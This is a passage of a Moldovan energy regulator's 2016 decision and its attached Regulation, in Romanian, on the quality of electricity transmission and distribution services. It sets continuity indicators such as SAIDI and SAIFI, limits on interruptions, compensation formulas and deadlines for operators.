<p style="text-align: center;">În temeiul art.7 alin. (1) lit. i), art.54 din Legea cu privire la energia electrică nr.107 din 27 mai 2016 (Monitorul Oficial al Republicii Moldova, 2016, nr. 193-203, art.413), în scopul reglementării raporturilor juridice dintre operatorul sistemului de transport, operatorii sistemului de distribuție și consumatorii finali cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice prestate, Consiliul de Administrație al Agenției Naționale pentru Reglementare în Energetică</p>
<p><strong>HOTĂRĂŞTE:</strong></p>
<p>1. Se aprobă Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice (se anexează).<br />
2. Se abrogă Hotărârea Consiliului de Administrație al Agenției Naționale pentru Reglementare în Energetică nr.406 din 25 februarie 2011 pentru aprobarea Regulamentului cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice (Monitorul Oficial al Republicii Moldova, 2011, nr. 131-133, art.1125), сu modificările ulterioare, înregistrată la Ministerul Justiției cu nr.836 din 4 august 2011.<br />
3. Subdiviziunile Agenției Naționale pentru Reglementare în Energetică vor monitoriza respectarea prevederilor Regulamentului aprobat.</p>
<p><strong> Sergiu CIOBANU,                                                Octavian LUNGU,<br />
Director                                                                Director</strong></p>
<p>Iurie ONICA,                                                         Ghenadie PÂRŢU,<br />
Director                                                                  Director</p>
<p>Nr. 282/2016. Chişinău, 11 noiembrie 2016.</p>
<p><a href="http://lex.justice.md/UserFiles/File/2019/mo111-118md/regulamentul_282.doc">regulamentul</a><br />
<em>   </em><em> [Regulamentul modificat prin HANRE49 din 11.03.19, MO111-118/29.03.19 art.550; în vigoare 29.04.19]</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: right;">Aprobat</p>
<p style="text-align: right;">prin Hotărârea Consiliului</p>
<p style="text-align: right;">de Administraţie al Agenţiei Naţionale</p>
<p style="text-align: right;">pentru Reglementare în Energetică</p>
<ol>
<li style="text-align: left;">282/2016 din 11 noiembrie 2016</li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>REGULAMENT</strong></p>
<p style="text-align: center;"><strong>cu privire la calitatea serviciilor de transport</strong></p>
<p style="text-align: center;"><strong>şi de distribuţie a energiei electrice</strong></p>
<p style="text-align: center;"><strong>Secţiunea 1</strong></p>
<p style="text-align: center;"><strong>DOMENIUL DE APLICARE</strong></p>
<ol>
<li>Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice (în continuare Regulament), stabileşte indicatori de calitate, ce reflectă continuitatea livrării energiei electrice şi calitatea relaţiilor dintre operatorul sistemului de transport (în continuare OST), operatorii sistemelor de distribuţie (în continuare OSD) şi consumatorii finali sau utilizatorii sistemului, precum şi consecinţele nerespectării de către OST şi OSD, a valorilor minime stabilite ale acestor indicatori.</li>
<li>Prevederile prezentului Regulament se aplică în relaţiile dintre OST, OSD şi consumatorii finali, utilizatorii de sistem sau solicitanţii care au depus cereri de racordare la sistemul de distribuție sau sistemul de transport. În cazul consumatorilor finali, a utilizatorilor de sistem, care dispun de mai multe locuri de consum, prevederile prezentului Regulament se aplică pentru fiecare loc de consum separat.</li>
</ol>
<p style="text-align: center;"><strong>Secţiunea 2</strong></p>
<p style="text-align: center;"><strong>NOŢIUNI PRINCIPALE</strong></p>
<ol start="3">
<li>În sensul Regulamentului, termenii utilizaţi au următoarele semnificaţii:</li>
</ol>
<p><em>Condiţii meteorologice speciale</em> – fenomene naturale severe, manifestate prin vânt puternic, depuneri de chiciură, precipitații abundente și alte calamități naturale  care au provocat  întreruperi în masă a serviciului de transport sau de distribuție a energiei electrice;</p>
<p><em>Gol de tensiune</em> – reducere bruscă a tensiunii mai jos de 90% de la valoarea nominală, urmată de revenirea tensiunii la valoarea iniţială după o perioadă scurtă de timp, în conformitate cu parametrii de calitate stabiliţi în standardul naţional;</p>
<p><em>Întrerupere programată</em> – întrerupere, anunțată în prealabil de OST şi/sau OSD, și realizată cu scopul efectuării de lucrări de reparație, întreținere, profilaxie a liniilor electrice şi/sau a utilajului electric, care nu pot fi executate sub tensiune, inclusiv întreruperi efectuate la solicitarea unor terțe persoane;</p>
<p><em>Întrerupere neprogramată</em> – întrerupere despre care consumatorii nu au fost anunțați în prealabil de OST şi/sau OSD, produsă din cauza defecțiunii utilajului sistemului de distribuție sau a sistemului de transport, cât și din alte cauze externe.</p>
<p><em>Întrerupere de lungă durată</em> – întrerupere cu durata mai mare de 3 minute;</p>
<p><em>Întrerupere de scurtă durată</em> – întrerupere cu durata mai mică sau egală  cu 3 minute, dar mai mare de 1 secundă;</p>
<p><em>Întrerupere tranzitorie</em> – întrerupere cu durata t ≤ 1 secundă;</p>
<p><em>Întrerupere de manevră</em> &#8211; întreruperi realizate de OSD cu scopul pregătirii efectuării de lucrări programate, precum si a lucrărilor de restabilire a schemei normale de exploatare; Întreruperile de manevră pot fi efectuate între orele 1:00 şi 5:00 dimineaţa, şi pot avea o durată de până la 30 minute;</p>
<p><em>Reţea electrică de distribuţie de medie tensiune</em> – reţea electrică mărginită de izolatoarele de trecere a celulelor  de plecare 6-10 kV a staţiilor de transformare şi bornele de joasă tensiune a transformatoarelor de putere de 6-10/0,4 kV;</p>
<p><em>Punct de delimitare</em> – loc în care instalaţiile electrice ale utilizatorului de sistem se delimitează, în baza dreptului de proprietate, de instalaţiile operatorului de sistem;</p>
<p><em>Serviciu de distribuţie a energiei electrice</em> – ansamblu de servicii prestate de OSD, conform condiţiilor licenţei;</p>
<p><em>Serviciu de transport a energiei electrice</em> – ansamblu de servicii prestate de OST, conform condiţiilor licenţei;</p>
<p><em>Supratensiune</em> – majorare a tensiunii într-un punct al reţelei electrice până la o valoare mai mare de 1,1 Uc (tensiunea contractată) pe o durată mai mare de 10 ms, care apare în urma comutaţiilor sau scurtcircuitelor;</p>
<p><em>Tensiune de alimentare</em> – valoarea momentană a tensiunii în punctul de racordare, măsurată pe parcursul unei perioade de timp stabilite;</p>
<p><em>Tensiune nominală (Un)</em> – tensiunea pentru care a fost proiectată funcționarea sistemului de distribuție sau sistemului de transport a energiei electrice;</p>
<p><em>Tensiune contractată (Uc)</em> &#8211; valoare a tensiunii in punctul de delimitare, stabilită de comun acord de operatorii de sistem și utilizatorii de sistem și stipulată în contractele bilaterale. Pentru utilizatorii racordați la rețelele de distribuție de joasă tensiune, în mod normal valoarea tensiunii contractate coincide cu valoarea tensiunii nominale a rețelei. În cazul racordării instalațiilor electrice ale utilizatorilor de sistem la rețelele de medie și înaltă tensiune, nivelul tensiunii contractate în punctele de delimitare se stabilește prin acorduri bilaterale și poate fi diferit de tensiunea nominală.</p>
<p style="text-align: center;"><strong>Secţiunea 3</strong></p>
<p style="text-align: center;"><strong>OBLIGAŢIILE OPERATORULUI SISTEMULUI</strong><strong> DE TRANSPORT</strong></p>
<p style="text-align: center;"><strong>PRIVIND ASIGURAREA</strong><strong> CONTINUITĂŢII LIVRĂRII ENERGIEI</strong></p>
<p style="text-align: center;"><strong>ELECTRICE CONSUMATORILOR FINALI</strong></p>
<ol start="4">
<li>OST are obligaţia să asigure continuitatea serviciului de transport al energiei electrice  în conformitate cu prevederile prezentului Regulament și să întreprindă toate măsurile pentru a reduce durata și numărul întreruperilor în alimentarea cu energie electrică.</li>
<li>Dacă reţeaua electrică de distribuţie de medie tensiune, este conectată la celulele din staţiile de transformare ce aparţin OST, ultimul este obligat să asigure, la solicitarea OSD, prezenţa  echipelor sale de intervenţie operativă, într-un timp ce nu va depăşi 60 minute, cu scopul executării manevrelor necesare.</li>
<li>OST este obligat să informeze OSD imediat sau într-un termen nu mai mare de 15 minute din momentul producerii evenimentului, despre declanşarea avariată a întrerupătoarelor 6-10 kV a fiderelor de plecare și/sau a barelor de alimentare, amplasate pe teritoriul staţiilor electrice ale OST, cu prezentarea ulterioară a datelor privind  cauzele declanșării.</li>
<li>Pentru nerespectarea cerinţelor specificate la pct. 5 şi pct. 6 din prezentul Regulament, Agenţia este în drept să reducă tariful pentru serviciul de transport a energiei electrice, în limitele stabilite de art. 54 al Legii cu privire la energia electrică şi conform Anexei nr. 3 la prezentul Regulament. Reducerea nu se aplică în cazul în care obligaţiile respective au fost respectate la nivel de cel puţin 95% din totalul de cazuri înregistrate în baza mijloacelor automatizate. Concluziile privind gradul de respectare de către OST a prevederilor pct. 5 și 6 se vor face în urma analizei informației prezentate de OSD și de OST cu privire la întreruperile fiderelor 10 kV, alimentate din  stațiile electrice al OST. În cazul neprezentării  informației de către OST, drept temei pentru emiterea Hotărârii Agenției cu privire la reducerea tarifului de transport al energiei electrice, poate servi informația prezentata de OSD.</li>
<li>Pentru aprecierea continuităţii serviciului de transport a energiei electrice, OST înregistrează şi calculează anual următorii indicatori de calitate generali:</li>
<li>a)  numărul de întreruperi de lungă durată;</li>
<li>b)  durata totală, exprimată în minute, a întreruperilor de lungă durată;</li>
<li>c) Energia Nelivrată – ENS (Energy Not Supplied), care este definită ca energia nelivrată consumatorilor finali, din cauza întreruperilor;</li>
<li>d) Timpul Mediu de Întrerupere – AIT (Average Interruption Time), care reprezintă perioada medie echivalentă de timp, exprimată în minute, în care a fost întreruptă livrarea energiei electrice pe parcursul anului:</li>
</ol>
<p>&nbsp;</p>
<p>unde, în formulele de mai sus, notaţiile reprezintă:</p>
<p>Pi – puterea electrică întreruptă (MW) la întreruperea i (ultima putere măsurată înainte de întrerupere);</p>
<p>Di – durata (timpul în minute) de întrerupere (din momentul dispariţiei tensiunii până la restabilire) a livrării energiei electrice  la locurile de consum la întreruperea i;</p>
<p>AD &#8211; consumul anual de energie electrică (Annual Demand), fără/minus pierderile din reţeaua electrică de transport, de distribuţie şi exportul (MWh).</p>
<ol start="9">
<li>Indicatorii prevăzuţi la pct. 8 din prezentul Regulament se calculează pentru întreruperile programate şi, separat, pentru cele neprogramate. Pentru întreruperile neprogramate, indicatorii se diferenţiază după următoarele cauze:</li>
<li>a) forţa majoră sau condiţii meteorologice speciale;</li>
<li>b) evenimente cauzate de terţe persoane;</li>
<li>c) întreruperi cauzate de instalațiile utilizatorilor de sistem;</li>
<li>d) motive interne (din cauza OST).</li>
</ol>
<p style="text-align: center;"><strong>SECŢIUNEA 4</strong></p>
<p style="text-align: center;"><strong>OBLIGAŢIILE OPERATORULUI SISTEMULUI</strong><strong> DE DISTRIBUŢIE PRIVIND ASIGURAREA CONTINUITĂŢII LIVRĂRII ENERGIEI ELECTRICE CONSUMATORILOR FINALI</strong></p>
<ol start="10">
<li style="text-align: center;">OSD sunt obligaţi să asigure continuitatea în livrarea energiei electrice consumatorilor finali și utilizatorilor de sistem, în conformitate cu valorile indicatorilor de calitate, stabilite în prezentul Regulament, elaborat în baza Legii cu privire la energia electrică.</li>
<li>Pentru aprecierea continuităţii în livrarea energiei electrice la nivel de OSD se calculează şi se înregistrează următorii indicatori generali de calitate:</li>
</ol>
<p>SAIDI (System Average Interruption Duration Index) &#8211; Durata medie a întreruperii în reţeaua electrică a OSD;</p>
<p>&nbsp;</p>
<p>2) SAIFI  (System Average Interruption Frequency Index) &#8211; Frecvenţa medie a întreruperilor în reţeaua de distribuţie;</p>
<p>&nbsp;</p>
<p>3) CAIDI  (Customer Average Interruption Duration Index) &#8211; Durata medie а unei întreruperi pentru/ un consumator final;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>unde:</p>
<p>NCi – numărul de consumatori finali și/sau utilizatori de sistem afectaţi de întreruperea i în livrarea energiei electrice;</p>
<p>Ti – durata întreruperii i în livrarea energiei electrice, minute;</p>
<p>NCt – numărul total al consumatorilor finali, deserviţi pe parcursul perioadei de referinţă.</p>
<ol start="12">
<li>Indicatorii generali se calculează anual, pentru OSD în ansamblu şi, separat, pentru fiecare raion al republicii din teritoriul deservit de OSD. La calculul indicatorilor se exclude, după caz, timpul utilizat pentru deplasarea și executarea manevrelor sau lucrărilor necesare de către echipa de intervenție operativă a OST. Valorile indicatorilor se prezintă Agenţiei în conformitate cu Tabelul 3 din Anexa nr. 1 la prezentul Regulament.</li>
<li>Fiecare OSD este obligat să întreprindă toate măsurile necesare pentru a menţine valoarea anuală (de la 1 ianuarie până la 31 decembrie) a indicatorului SAIDI pe întreprindere, calculat pentru toate întreruperile neprogramate de lungă durată ce s-au produs în reţelele electrice de distribuție de medie tensiune, cu excepția celor stipulate la pct. 19, lit. a), b) și c)  din prezentul Regulament, în limitele stabilite de Agenție. Limitele admisibile ale indicatorului SAIDI se stabilesc o dată la 3 ani, separat pentru fiecare OSD și se aprobă prin Hotărârea Consiliului de Administrație al Agenției. La stabilirea limitelor admisibile ale indicatorului SAIDI se va ține cont atât de informația statistică cu privire la întreruperi, acumulată pe parcursul ultimilor 5 ani, cât și de starea rețelelor din gestiunea OSD. Pentru perioada 1 ianuarie 2017 – 31 decembrie 2019 se stabilesc următoarele valori ale indicatorului SAIDI:</li>
</ol>
<p>&#8211; „RED Nord” S.A. – 155 minute;</p>
<p>&#8211; „RED Nord-Vest” S.A. – 115 minute;</p>
<p>&#8211;  Î.C.S. „RED Union Fenosa” S.A. – 270 minute.</p>
<p>Pentru perioadele următoare, hotărârile  Agenției referitor la  valorile admisibile  ale indicatorului SAIDI vor fi adoptate și aduse la cunoștința operatorilor de sistem până la data de 31 august a anului anterior perioadei planificate. Dacă termenul respectiv este depășit, valoarea în vigoare a indicatorului SAIDI se va aplica și pentru anul următor.</p>
<p><em>[Pct.13 modificat prin HANRE49 din 11.03.19, MO111-118/29.03.19 art.550; în vigoare 29.04.19]</em></p>
<ol start="14">
<li>Pentru nerespectarea valorilor  minime  ale indicatorului SAIDI, stabilite conform pct. 13, Agenţia este în drept să reducă tariful pentru serviciul de distribuţie a energiei electrice, în limitele stabilite de art. 54 al Legii cu privire la energia electrică şi conform Anexei nr. 3 la prezentul Regulament.</li>
<li>La planificarea și efectuarea întreruperilor programate, OSD este obligat să respecte următorii indicatori garantaţi de continuitate în livrarea energiei electrice oricărui consumator final:</li>
</ol>
<p>1) Durata unei întreruperi programate nu poate depăşi:</p>
<p>&#8211; 8 ore – în cazul efectuării lucrărilor de reparație curentă, mentenanță;</p>
<p>&#8211; 24 ore în cazul reconstrucţiei sau reparaţiei capitale a reţelelor electrice de distribuţie.</p>
<p>Dacă la executarea lucrărilor de reconstrucție sau reparație capitală a rețelelor nu este posibil de a asigura realimentarea consumatorilor finali timp de 24 de ore, durata necesară întreruperii programate se coordonează obligatoriu în scris cu autorităţile administraţiei publice locale, iar OSD va aduce la cunoştinţa fiecărui consumator final afectat, informația privind durata preconizată a întreruperii programate. Nerespectarea condiţiei de coordonare oficială în scris şi de anunţare a întreruperilor obligă OSD  să achite compensaţii consumatorilor finali în mărimea stabilită în Anexa 3 la prezentul Regulament, pentru fiecare oră a întreruperii, după expirarea duratei admise de 24 de ore.</p>
<p>2) Numărul anual de întreruperi programate pentru un consumator final nu poate fi mai mare de 5 pentru mediul urban şi mai mare de 8 pentru mediul rural, iar numărul de întreruperi de manevră nu poate depăşi dublul numărului de întreruperi programate admise. Pentru efectuarea lucrărilor de racordare, deconectare sau reconectare a instalațiilor de utilizare a consumatorilor la rețea, cât și în scopul realizării lucrărilor de reconstrucție sau reparație capitală a rețelelor, se acceptă ca OSD să efectueze într-un an calendaristic</p>
<p>2 întreruperi programate, cu durata de maxim 8 ore fiecare, în plus faţă de numărul întreruperilor prevăzut anterior.</p>
<ol start="16">
<li>În cazul întreruperilor neprogramate de lungă durată, OSD este obligat să respecte următorii indicatori garantaţi de continuitate în livrarea energiei electrice oricărui consumator final:</li>
</ol>
<p>1) Durata unei întreruperi neprogramate nu poate depăşi:</p>
<ol>
<li>a) în perioada 1 ianuarie 2017 – 31 decembrie 2018 &#8211; 8 ore pentru mediul urban şi 16 ore pentru mediul rural;</li>
<li>b) începând cu 1 ianuarie 2019 &#8211; 6 ore pentru mediul urban şi 12 ore pentru mediul rural.</li>
</ol>
<p>La calculul duratei întreruperii neprogramate se va exclude, după caz, timpul utilizat pentru deplasarea și executarea manevrelor sau lucrărilor necesare de către echipa de intervenție operativă a OST. În cazul întreruperilor produse în condiții de forță majoră sau condiții meteorologice speciale, alimentarea cu energie electrică a consumatorilor urmează să fie restabilită într-un termen care nu va depăși 48 ore de la expirarea perioadei declarate ca perioadă cu evenimente de forță majoră sau condiții meteorologice deosebite.</p>
<p>2) Numărul anual de întreruperi neprogramate în livrarea energiei electrice oricărui consumator final, în funcţie de nivelul de tensiune la care este racordată instalaţia sa de utilizare, nu poate fi mai mare de:</p>
<ol>
<li>a) pentru mediul urban – 6 (la nivelul de medie tensiune), 9 (la nivelul de joasă tensiune);</li>
<li>b) pentru mediul rural – 9 (la nivelul de medie tensiune), 12 (la nivelul de joasă tensiune).</li>
<li>Pentru consumatorii alimentați conform categoriilor de fiabilitate I și II nu se admite întreruperea programată simultană a ambelor surse de alimentare.</li>
<li>În cazul nerespectării indicatorilor garantaţi de continuitate, stabiliţi la pct. 15  şi 16 din prezentul Regulament, OSD este obligat să achite utilizatorilor de sistem, compensaţii conform prevederilor art. 54 al Legii cu privire la energia electrică și ale pct. 47 al prezentului Regulament. Suma compensaţiei se calculează după cum urmează:</li>
</ol>
<p><strong>C = (Ireal – Ist) * Cmin,</strong></p>
<p>unde:  <strong>C</strong> – compensaţia calculată, în lei;</p>
<p><strong>Ist</strong> – valoarea minimă stabilită a indicatorului de calitate;</p>
<p><strong>Ireal</strong> – valoarea reală înregistrată a indicatorului de calitate;</p>
<p><strong>Cmin</strong> – compensația  minimă, care reprezintă produsul dintre consumul mediu zilnic de energie electrică al utilizatorului de sistem și prețul reglementat pentru energia electrica livrata  de  furnizorul   serviciului universal.</p>
<p>Suma maximă a compensaţiei, de care poate beneficia consumatorul nu poate depăși valoarea a 10 compensații minime.</p>
<p style="text-align: center;"><strong>Secţiunea 5</strong></p>
<p style="text-align: center;"><strong>ÎNREGISTRAREA DATELOR CU PRIVIRE</strong></p>
<p style="text-align: center;"><strong>LA CONTINUITATEA LIVRĂRII ENERGIEI ELECTRICE</strong></p>
<ol start="19">
<li>OSD înregistrează toate întreruperile în livrarea energiei electrice. Întreruperile neprogramate se înregistrează în baza mijloacelor automatizate ale OST și OSD cât și în baza apelurilor consumatorilor finali sau utilizatorilor de rețea, înregistrate de serviciile 24 din 24 ore, ale operatorilor.</li>
</ol>
<p>În cazul lipsei echipamentelor de telesemnalizare, durata unei întreruperi se calculează din momentul înregistrării acesteia la serviciul 24 din 24 ore, la apelul consumatorului final până la momentul reluării livrării energiei electrice.</p>
<p>Întreruperile programate (inclusiv întreruperile de manevră) şi cele neprogramate se înregistrează separat.</p>
<p>Pentru fiecare din întreruperile neprogramate se înregistrează cauza întreruperii:</p>
<ol>
<li>a) forţă majoră sau condiţii meteorologice speciale;</li>
<li>b) evenimente cauzate de terţe persoane;</li>
<li>c) defecţiuni în instalaţiile electrice ale utilizatorilor de sistem;</li>
<li>d) alte cauze.</li>
</ol>
<p>Clasificarea întreruperilor conform cauzelor menționate în lit. a), b) și c) se va efectua în baza probelor.</p>
<ol start="20">
<li>Calculul duratei întreruperilor:</li>
<li>a) Durata întreruperilor neprogramate se va calcula, după caz, din momentul în care operatorul de sistem a luat cunoștință despre faptul producerii întreruperii în urma apelului unui utilizator al sistemului către serviciul 24 din 24, sau ca urmare a semnalizării echipamentelor automatizate ale OSD sau din informația OTS.</li>
<li>b) Dacă în procesul de înlăturare a cauzelor unei întreruperi neprogramate, sau la executarea lucrărilor de reparații curente, se produc mai multe întreruperi succesive, atunci acestea sunt considerate ca una singură. Durata acestor întreruperi se va calcula ca suma duratelor tuturor întreruperilor succesive și nu trebuie să depășească valorile stabilite la pct. 15 alin. 1) și pct. 16 alin. 1) din prezentul Regulament.</li>
<li>c) Durata întreruperilor programate se va calcula din momentul când operatorul a executat manevra de deconectare a circuitelor electrice care asigură alimentarea utilizatorilor sistemului.</li>
<li>d)  În cazul unor întreruperi programate pentru executarea lucrărilor de reconstrucţie sau reparaţie capitală a rețelei, operatorul de sistem este obligat să anunțe în prealabil consumatorii despre perioada planificată de efectuare a lucrărilor. Dacă în perioada anunțată au loc întreruperi multiple urmate de realimentări temporare, aceste întreruperi se consideră ca una singură, cu condiţia ca durata sumară a întreruperilor operate în perioada anunțată să nu depășească 24 de ore.</li>
<li>Informaţia despre întreruperi se prezintă lunar (până la data de 10 a lunii următoare celei de dare de seamă) Agenţiei Naţionale pentru Reglementare în Energetică (în continuare Agenţie), de către OST și OSD, în conformitate cu Anexele nr. 1 şi 2 la prezentul Regulament. Informaţia se prezintă în format electronic, confirmată prin semnătură digitală sau în format electronic şi pe suport de hârtie.</li>
<li>În cazul întreruperilor ce s-au produs în situații de forță majoră sau condiții meteorologice speciale,  operatorii de sistem sunt obligați să raporteze Agenției evenimentele date, în termen de 24 de ore de la producerea evenimentului, cu prezentarea în format electronic a informației referitor la localitățile, numărul de consumatori finali și utilizatori ai sistemului afectați de întreruperi. În termen de 30 de zile după lichidarea tuturor consecințelor, operatorii de sistem vor prezenta ANRE un raport detaliat, cu indicarea localităților, numărului de consumatori, liniilor electrice și posturilor de transformare afectate, cât și a probelor corespunzătoare (materiale foto, video, certificate eliberate de instituțiile abilitate). În baza informației prezentate, ANRE adoptă decizia privind recunoașterea evenimentelor de forță majoră sau condiții meteorologice speciale, cu scopul excluderii întreruperilor produse în condițiile respective din calculul indicatorilor de calitate a serviciului. Decizia Agenției va fi comunicată operatorului de sistem în termenele stabilite de legislație.</li>
</ol>
<p style="text-align: center;"><strong>Secţiunea 6</strong></p>
<p style="text-align: center;"><strong>OBLIGAŢIILE OPERATORULUI SISTEMULUI</strong></p>
<p style="text-align: center;"><strong>DE TRANSPORT ŞI ALE OPERATORILOR SISTEMELOR DE</strong></p>
<p style="text-align: center;"><strong>DISTRIBUŢIE PRIVIND CALITATEA ENERGIEI ELECTRICE</strong></p>
<ol start="23">
<li>OST este obligat să întreprindă măsurile necesare în vederea menţinerii variaţiei tensiunii în punctele de delimitare, în conformitate cu standardul național în vigoare și în limitele stabilite de acordurile încheiate cu OSD sau alți utilizatori ai rețelei de transport.</li>
<li>La cererea OSD, OST este obligat să prezinte informaţii privind parametrii de sistem (tensiunea, curentul, puterea), inclusiv în timp real (prin intermediul sistemelor automatizate disponibile), de la staţiile de transformare la care sunt racordate reţelele electrice de distribuţie.</li>
<li>Pentru nerespectarea de către OST a prevederilor p. 23 referitor la menținerea variației de tensiune, Agenția este în drept să reducă tariful de transport al energiei electrice conform prevederilor art. 54 alin. (2) din Legea cu privire la energia electrică și în mărimea stabilită în Anexa nr. 3 la prezentul Regulament.</li>
<li>OSD sunt obligaţi să livreze energie electrică până la punctele de delimitare a instalațiilor de utilizare ale consumatorilor finali și utilizatorilor sistemului la rețeaua de distribuție, la parametrii de calitate stabiliţi de standardele naționale, prezentul Regulament și contractele încheiate intre  OSD şi furnizor sau furnizor și consumatorul final.</li>
<li>OSD sunt obligaţi să înlăture cauzele situaţiilor de supratensiuni şi goluri repetate de tensiune, generate de defecţiunile liniilor electrice de distribuţie şi/sau a utilajului electric al OSD, în termen nu mai mare de 24 de ore de la primirea şi înregistrarea solicitărilor verbale sau scrise ale consumatorilor finali.</li>
<li>Examinarea solicitărilor consumatorilor finali cu privire la încălcarea parametrilor de calitate a energiei electrice furnizate se va efectua în cel mult 3 zile calendaristice din momentul înregistrării solicitării la operatorul de sistem. Dacă consumatorul a depus solicitarea la furnizorul de energie electrică, acesta va transmite solicitarea respectivă OSD în cel mult 3 zile calendaristice.</li>
<li>Solicitările consumatorilor finali cu privire la încălcarea parametrilor de calitate a energiei electrice (altele decât cele specificate la pct. 27 din prezentul Regulament) se examinează de OSD, cu efectuarea măsurărilor necesare, iar rezultatul examinării se expune într-un act, de modelul stabilit în Anexa nr. 4 la prezentul Regulament, întocmit în două exemplare şi semnat de consumatorul final şi personalul OSD. În act se indică, obligatoriu, termenul de soluţionare a cazului, care nu poate fi mai mare de 30 de zile calendaristice din ziua înregistrării solicitării la operatorul de sistem.</li>
<li>Măsurarea parametrilor de calitate a energiei electrice se efectuează gratuit de OSD, în termenul stabilit în pct. 28. Dacă OSD depășește termenul menționat, sau apar suspiciuni  privind corectitudinea măsurărilor efectuate, consumatorul/utilizatorul de sistem este în drept să solicite efectuarea măsurărilor de către o persoană autorizată. În cazul în care măsurările se efectuează de o persoană  autorizată, consumatorul final achită costul serviciului. Dacă în urma măsurărilor suspiciunile  consumatorului final/utilizatorului de sistem se adeveresc  – OSD este obligat să restituie cheltuielile suportate pentru achitarea serviciului de măsurare a parametrilor de calitate a energiei electrice.</li>
<li>Dacă OSD nu respectă termenul de 30 de zile calendaristice, stabilit în pct. 29, acesta este obligat să achite consumatorului final compensaţii, conform Anexei nr. 3 la prezentul Regulament, pentru toată perioada, de la data înregistrării solicitării şi până la data soluţionării cazului.</li>
<li>În situațiile documentate, când pentru soluționarea cazului este necesar de a obține decizia autorităților administrației publice locale privind transmiterea  terenurilor pentru amplasarea instalațiilor de distribuție, autorizația de construire pentru obiectele sistemului de distribuție a energiei electrice, termenul de 30 de zile calendaristice se va calcula din ziua recepționării de către OSD a tuturor actelor solicitate.</li>
<li>Prevederile pct. 31 din prezentul Regulament nu se aplică în cazul în care se constata  că încălcarea parametrilor de calitate a energiei electrice a avut loc din cauza instalaţiei de utilizare a consumatorului final.</li>
<li>Dacă se constată  că încălcarea parametrilor de calitate a energiei electrice livrate consumatorului final se datorează nerespectării de către OST a prevederilor pct. 23 şi 24  din prezentul Regulament, OSD este obligat să achite consumatorilor finali sau utilizatorilor sistemului de distribuție afectaţi compensaţii, în mărimea stabilită în Anexa nr. 3 la prezentul Regulament. OST este obligat să restituie sumele respective OSD în termen de 30 de zile calendaristice din momentul înregistrării solicitării.</li>
</ol>
<p style="text-align: center;"><strong>Secţiunea 7</strong></p>
<p style="text-align: center;"><strong>CALITATEA RELAŢIILOR DINTRE OPERATORUL SISTEMULUI DE TRANSPORT, OPERATORII SISTEMELOR DE DISTRIBUŢIE ŞI </strong></p>
<p style="text-align: center;"><strong>CONSUMATORII FINALI EXISTENŢI SAU POTENŢIALI</strong></p>
<ol start="35">
<li>OST şi OSD sunt obligaţi să anunţe consumatorii finali şi alţi utilizatori de sistem despre întreruperile programate. Întreruperile se programează, pe cât e posibil, la date şi ore care vor afecta cât mai puţin consumatorii finali și/sau utilizatorii de sistem.</li>
<li>OST este obligat să prezinte anual, până la data de 10 decembrie, OSD şi altor utilizatori de sistem, programul anual de retrageri din exploatare a echipamentului său, care asigură fiabilitatea livrării energiei electrice în reţelele 6, 10, 35, 110 kV ale OSD și altor utilizatori de sistem. Modificările ulterioare ale programului sunt anunţate utilizatorilor de sistem care pot fi afectaţi cu minimum 15 zile calendaristice înainte de întrerupere, indicându-se data, perioada de întrerupere şi zona sau instalaţiile electrice care vor fi afectate. Dacă modificările programului  vor duce la majorarea numărului de întreruperi pentru consumatorii finali şi utilizatorii de sistem  se coordonează obligatoriu cu OSD. După posibilitate, OSD va programa lucrările de reparații și mentenanță a instalațiilor sale ținând cont de programul de retrageri din exploatare a echipamentului OST.</li>
<li>OSD este obligat să informeze consumatorii finali și utilizatorii sistemului de distribuție despre întreruperile programate a serviciului de distribuție. Informația respectivă se  difuzează prin telefon, mass-media sau alte mijloace de informare cu cel puţin 3 zile calendaristice înainte de întreruperile programate. Anunţul difuzat trebuie să conţină informaţii privind data, cauzele, durata întreruperii. Consumatorii finali cu puterea de 100 kW şi mai mult sunt informaţi în scris cu cel puţin 7 zile calendaristice  înainte de întreruperea programată. În cazul racordării sau reconectării instalațiilor electrice ale consumatorilor finali, anunțul poate fi difuzat cu o zi înainte de deconectare.</li>
<li>După înregistrarea solicitării și prezentarea documentelor stabilite în Regulamentul privind racordarea, OST, OSD eliberează avizele de racordare în următoarele termene:</li>
</ol>
<p>&#8211; 10 zile calendaristice în cazul solicitărilor de racordare la rețeaua electrică de distribuție a instalațiilor electrice ale unui potențial consumator final;</p>
<p>&#8211; 15 zile în cazul solicitării de racordare la rețeaua electrică de transport a instalațiilor electrice ale unui potențial consumator final;</p>
<p>&#8211; 30 de zile în cazul solicitării de racordare la rețeaua electrică a unei centrale electrice.</p>
<ol start="39">
<li>Pentru nerespectarea obligaţiilor prevăzute de pct. 36, pct. 37, pct. 38 din prezentul Regulament, Agenţia este în drept să reducă tariful pentru serviciul de transport sau tariful pentru serviciul de distribuţie, în limitele stabilite de art. 54 al Legii cu privire la energia electrică şi conform Anexei nr. 3 la prezentul Regulament.</li>
<li>OST sau OSD racordează instalaţiile de utilizare ale solicitanţilor (consumatori finali potenţiali sau existenţi) la reţeaua electrică în termen de 2 zile lucrătoare de la data admiterii în exploatare a instalaţiei de utilizare şi achitării tarifului de punere sub tensiune.</li>
<li>Termenul pentru reconectarea instalaţiei de utilizare a consumatorului final la reţeaua electrică este de cel mult 2 zile lucrătoare de la data achitării plăţii pentru reconectare.</li>
<li>În cazul nerespectării obligaţiilor prevăzute de pct. 40, pct. 41 din prezentul Regulament, OST şi/sau OSD este obligat să achite consumatorului final/utilizatorului de sistem  potenţial sau existent, o compensaţie conform prevederilor art. 54 al Legii cu privire la energia electrică, în mărimea stabilită în Anexa nr. 3 la prezentul Regulament.</li>
</ol>
<p style="text-align: center;"><strong>Secţiunea 8</strong></p>
<p style="text-align: center;"><strong>PROCEDURA DE REDUCERE A TARIFULUI</strong></p>
<p style="text-align: center;"><strong>ȘI PLATA COMPENSAŢIILOR</strong></p>
<ol start="43">
